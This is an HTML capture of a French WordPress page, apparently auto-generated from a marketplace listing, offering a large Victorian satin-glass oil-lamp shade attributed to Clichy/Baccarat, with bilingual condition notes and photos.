

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verrescristalbaccarat.com/2018/06/enorme-tulipe-de-lampe-a-petrole-lamp-oil-victorian-satin-clichy-baccarat/
body_size: 16171
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat &#8211; Verres cristal baccarat</title>

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://verrescristalbaccarat.com/xmlrpc.php">

		<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux" href="https://verrescristalbaccarat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux des commentaires" href="https://verrescristalbaccarat.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-bootstrap-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-genericons-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-fonts-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=20131010' type='text/css' media='all' />
<link rel='stylesheet' id='nu-style-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verrescristalbaccarat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://verrescristalbaccarat.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Verres cristal Baccarat France Modèle Bourbon Série de verres' href='https://verrescristalbaccarat.com/2018/06/verres-cristal-baccarat-france-modele-bourbon-serie-de-verres/' />
<link rel='next' title='Service Carafes + Verres Cristal De Baccarat Epoque Art Deco Decor Raisin Grave' href='https://verrescristalbaccarat.com/2018/06/service-carafes-verres-cristal-de-baccarat-epoque-art-deco-decor-raisin-grave/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://verrescristalbaccarat.com/2018/06/enorme-tulipe-de-lampe-a-petrole-lamp-oil-victorian-satin-clichy-baccarat/' />
<link rel='shortlink' href='https://verrescristalbaccarat.com/?p=24' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Verres cristal baccarat"/>
	<meta property="og:title" content="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/>
		<meta property="og:description" content="ENORME TULIPE DE LAMPE A PETROLE LAMP OIL"/>
	
	<meta property="og:url" content="https://verrescristalbaccarat.com/2018/06/enorme-tulipe-de-lampe-a-petrole-lamp-oil-victorian-satin-clichy-baccarat/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fudy.js"></script>
<script type="text/javascript" src="/qigif.js"></script>
	</head>

	<body class="single single-post postid-24 single-format-standard">

		<div class="container site">
			<header id="site-header" class="site-header" role="banner">
				<div class="site-branding">
										<div class="site-title">
						<a href="https://verrescristalbaccarat.com/" title="Verres cristal baccarat" rel="home">
							Verres cristal baccarat						</a>
					</div>
					<div class="site-description"></div>
				<!-- .site-branding --></div>

				<div id="site-navigation" class="navbar navbar-default site-navigation" role="navigation">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

									<!-- .site-navigation --></div>
			<!-- #site-header --></header>

			<div id="main" class="site-main">
	<div class="row">
		<main id="content" class="col-md-8 content-area" role="main">

		
			
<article id="post-24" class="post-24 post type-post status-publish format-standard hentry category-enorme tag-baccarat tag-clichy tag-enorme tag-lamp tag-lampe tag-petrole tag-satin tag-tulipe tag-victorian">
	<header class="entry-header">
		<h1 class="entry-title">Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2018/06/enorme-tulipe-de-lampe-a-petrole-lamp-oil-victorian-satin-clichy-baccarat/" title="1:49  " rel="bookmark"><time class="entry-date published" datetime="2018-06-02T13:49:48+00:00">juin 2, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content">
		
<img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Enorme_Tulipe_De_Lampe_A_Petrole_Lamp_Oil_Victorian_Satin_Clichy_Baccarat_01_pd.jpg" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/>  

 <br/>


	  <img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Enorme_Tulipe_De_Lampe_A_Petrole_Lamp_Oil_Victorian_Satin_Clichy_Baccarat_02_lzi.jpg" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/>

<br/>		<img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Enorme_Tulipe_De_Lampe_A_Petrole_Lamp_Oil_Victorian_Satin_Clichy_Baccarat_03_emo.jpg" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/><br/>	 <img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Enorme_Tulipe_De_Lampe_A_Petrole_Lamp_Oil_Victorian_Satin_Clichy_Baccarat_04_cco.jpg" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/> 

<br/> 	

 <img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Enorme_Tulipe_De_Lampe_A_Petrole_Lamp_Oil_Victorian_Satin_Clichy_Baccarat_05_avij.jpg" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/> 
 <br/>  <img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Enorme_Tulipe_De_Lampe_A_Petrole_Lamp_Oil_Victorian_Satin_Clichy_Baccarat_06_ta.jpg" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/>	  
	<br/>	  
<img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Enorme_Tulipe_De_Lampe_A_Petrole_Lamp_Oil_Victorian_Satin_Clichy_Baccarat_07_lend.jpg" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/> 
		<br/>	 <img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Enorme_Tulipe_De_Lampe_A_Petrole_Lamp_Oil_Victorian_Satin_Clichy_Baccarat_08_pn.jpg" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/>	
 <br/>	  		
<img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Enorme_Tulipe_De_Lampe_A_Petrole_Lamp_Oil_Victorian_Satin_Clichy_Baccarat_09_va.jpg" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/>
 	<br/>
  <img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Enorme_Tulipe_De_Lampe_A_Petrole_Lamp_Oil_Victorian_Satin_Clichy_Baccarat_10_jk.jpg" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/> 
	 <br/> 			 	  	<br/>
 <img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/nicebywy.gif" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/><br/>ENORME TULIPE DE LAMPE A PETROLE LAMP OIL VICTORIAN SATIN CLICHY BACCARAT. Chèque ou virement bancaire. Dans un état parfait pas de choc pas de fêle pas d&rsquo;éclat Dimensions sur les photos. In perfect condition no shock no crack Dimensions on the photos. Les dimensions sont approximatives et nos photos font entièrement parties de la description. Afficher tout nos objets en vente. How all our objects for sal. Dimensions are approximate and our photos are entirely part of the description. All have pictured, if there are any minor faults they are photographed. So Please see pictures for all details, they form part of the description. L&rsquo;item &laquo;&nbsp;ENORME TULIPE DE LAMPE A PETROLE LAMP OIL VICTORIAN SATIN CLICHY BACCARAT&nbsp;&raquo; est en vente depuis le dimanche 22 avril 2018. Il est dans la catégorie &laquo;&nbsp;Céramiques, verres\Verre, cristal\Grands noms français\Autres&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;cotegironde&nbsp;&raquo; et est localisé à/en france. Cet article peut être expédié aux pays suivants: Amérique, Europe, Japon, Australie. 	
 <br/>

<img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/nicebywy.gif" title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat" alt="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"/><br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://verrescristalbaccarat.com/2018/06/enorme-tulipe-de-lampe-a-petrole-lamp-oil-victorian-satin-clichy-baccarat/" data-a2a-title="Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fverrescristalbaccarat.com%2F2018%2F06%2Fenorme-tulipe-de-lampe-a-petrole-lamp-oil-victorian-satin-clichy-baccarat%2F&amp;linkname=Enorme%20Tulipe%20De%20Lampe%20A%20Petrole%20Lamp%20Oil%20Victorian%20Satin%20Clichy%20Baccarat" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fverrescristalbaccarat.com%2F2018%2F06%2Fenorme-tulipe-de-lampe-a-petrole-lamp-oil-victorian-satin-clichy-baccarat%2F&amp;linkname=Enorme%20Tulipe%20De%20Lampe%20A%20Petrole%20Lamp%20Oil%20Victorian%20Satin%20Clichy%20Baccarat" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fverrescristalbaccarat.com%2F2018%2F06%2Fenorme-tulipe-de-lampe-a-petrole-lamp-oil-victorian-satin-clichy-baccarat%2F&amp;linkname=Enorme%20Tulipe%20De%20Lampe%20A%20Petrole%20Lamp%20Oil%20Victorian%20Satin%20Clichy%20Baccarat" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://verrescristalbaccarat.com/2018/06/enorme-tulipe-de-lampe-a-petrole-lamp-oil-victorian-satin-clichy-baccarat/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			<!-- .entry-content --></div>

	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/enorme/" rel="category tag">enorme</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/clichy/" rel="tag">clichy</a>, <a href="https://verrescristalbaccarat.com/tag/enorme/" rel="tag">enorme</a>, <a href="https://verrescristalbaccarat.com/tag/lamp/" rel="tag">lamp</a>, <a href="https://verrescristalbaccarat.com/tag/lampe/" rel="tag">lampe</a>, <a href="https://verrescristalbaccarat.com/tag/petrole/" rel="tag">petrole</a>, <a href="https://verrescristalbaccarat.com/tag/satin/" rel="tag">satin</a>, <a href="https://verrescristalbaccarat.com/tag/tulipe/" rel="tag">tulipe</a>, <a href="https://verrescristalbaccarat.com/tag/victorian/" rel="tag">victorian</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-24 --></article>
			
			
		
		<!-- #content --></main>

			<div id="secondary" class="col-sm-4 site-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://verrescristalbaccarat.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</div>
	<div class="form-submit">
		<button type="submit" class="search-submit">Search</button>
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/baccarat-saint-remy-serie-de-6-flutes-a-champagne-en-cristal-epoque-xxeme/">BACCARAT, SAINT REMY, SERIE DE 6 FLUTES A CHAMPAGNE EN CRISTAL, EPOQUE XXème</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/8-verres-harcourt-couleur-en-cristal-baccarat-prix-a-la-piece/">8 verres Harcourt couleur en cristal Baccarat (prix à la pièce)</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/lot-de-8-verres-a-eau-cristal-de-baccarat-tbe/">Lot de 8 Verres à Eau Cristal de Baccarat TBE</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/verre-a-vin-du-rhin-cristal-de-baccarat-modele-s1134-orange-roemer-glass/">Verre à vin du Rhin cristal de Baccarat modèle S1134 orange Roemer glass</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/verres-a-vin-modele-filao-en-cristal-de-baccarat-prix-a-la-piece/">Verres à vin modèle Filao en cristal de Baccarat (prix à la pièce)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://verrescristalbaccarat.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/08/'>août 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/02/'>février 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/08/'>août 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/02/'>février 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/08/'>août 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/02/'>février 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/08/'>août 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/02/'>février 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/08/'>août 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/02/'>février 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/08/'>août 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/02/'>février 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/08/'>août 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/02/'>février 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/08/'>août 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/05/'>mai 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Départements</h3>		<ul>
	<li class="cat-item cat-item-3247"><a href="https://verrescristalbaccarat.com/category/12verres/" >12verres</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://verrescristalbaccarat.com/category/1890-1900/" >1890-1900</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://verrescristalbaccarat.com/category/adagio/" >adagio</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://verrescristalbaccarat.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://verrescristalbaccarat.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://verrescristalbaccarat.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://verrescristalbaccarat.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://verrescristalbaccarat.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://verrescristalbaccarat.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://verrescristalbaccarat.com/category/ancienes/" >ancienes</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://verrescristalbaccarat.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://verrescristalbaccarat.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://verrescristalbaccarat.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://verrescristalbaccarat.com/category/ange/" >ange</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://verrescristalbaccarat.com/category/angelot/" >angelot</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://verrescristalbaccarat.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://verrescristalbaccarat.com/category/annee/" >année</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://verrescristalbaccarat.com/category/annonce/" >annonce</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://verrescristalbaccarat.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://verrescristalbaccarat.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://verrescristalbaccarat.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://verrescristalbaccarat.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://verrescristalbaccarat.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://verrescristalbaccarat.com/category/appraise/" >appraise</a>
</li>
